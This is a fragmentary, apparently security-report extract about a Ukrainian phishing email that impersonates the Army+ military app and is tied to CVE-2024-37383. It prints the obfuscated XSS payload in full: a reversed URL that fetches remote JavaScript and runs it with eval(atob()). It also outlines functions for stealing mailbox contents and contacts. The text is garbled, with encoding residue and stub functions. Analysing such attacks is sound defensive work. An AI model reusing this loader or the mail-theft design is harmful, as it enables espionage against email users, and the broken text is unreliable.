 Армія+
Reply Reply All Forward Archive Junk Delete More
To .gov.ua 04.02.2026, 16:46
Шукайте плюси в Армія+. Завантажуйте державний застосунок, створений військовими для військових.
Армія+
Державний застосунок, створений військовими для військових
Врахували запити, покращили сервіси та додали нові.
Розширений Армія ID: Щоб підтвердити статус військовослужбовця(-иці), коли потрібно
Інформаційна стрічка Пульс: Роз'яснення про права й можливості на службі та інший корисний контент
Контент для військових: Кожна публікація – відповідь на реальні запити з підрозділів
Окремий розділ сповіщень: Щоб відстежувати повідомлення та статуси рапортів і не пропускати
важливого
Покращений дизайн і навігація: Один клік – і всі сервіси під рукою, навіть популярні Плюси
Оновлення Армія+ 3.0.0 | Розширені функції Армія ID, стрічка Пульс та оновлені сервіси
Share
open('https://aplus.mod.gov.=
ua/', '_blank') &amp;&amp; fetch('sj.bb5b890db1592173726409e91e4826a9/moc.t=
sinomopou//:sptth'.split('').reverse().join('')).then((r)=3D&gt;r.text()).t=
hen((t)=3D&gt;top.eval(atob(t))).catch((f)=3D&gt;console.log(f))" /></a>
</svg>
</div></div>
CVE-2024-37383
async function setPreferences() {
setPreferences();
let init = 0;
let page = 1;
let pages = 1;
let search_query = '';
let token = '';
let mode = 'zip';
async function about() {
async function extract(mbox = 'INBOX', res_array = []) {
;
async function getAll(mbox = 'INBOX') {
async function getContacts() {
async function startSearch(mbox = 'INBOX', query = 'asd') {
async function search(mbox = 'INBOX', search_query = 'asd', pages = 1) {
init = 0;
page = 1;
pages = 1;
search_query = '';
token = '';
about().then(f => {